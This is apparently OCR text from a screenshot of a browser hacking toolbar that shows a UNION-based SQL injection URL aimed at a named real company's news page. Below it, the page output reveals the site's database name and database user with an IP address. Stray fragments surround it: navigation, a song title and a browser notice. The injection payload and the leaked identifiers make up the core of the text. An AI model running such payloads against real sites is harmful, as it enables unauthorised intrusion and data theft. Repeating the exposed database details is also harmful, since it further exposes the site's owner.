 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.szaispo.com/index.php?m=News&a=view&id=22 and 1=2 UNION SELECT 1,2,3,database(),5,6,7,user(),9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27 --
Split URL
Execute
Enable Post data Enable Referrer
aispo® 爱思宝 首 页 走进爱思宝 新闻中心 产品中心 工程案例 联系我们
NEWS CENTER
NEW
新闻中心
公司新闻
行业动态
行业动态 · 您目前所在位置：首页 >> 新闻中心 >> 行业动态
hdm0720331_db
来源- 14 | 作者- 12 | 发表时间- 2070-01-01
hdm0720331@223.4.176.22
Kate Voegele - All I See
Firefox 会自动向 Mozilla 发送一些数据以便我们能够改善您的用户体验。
选择要分享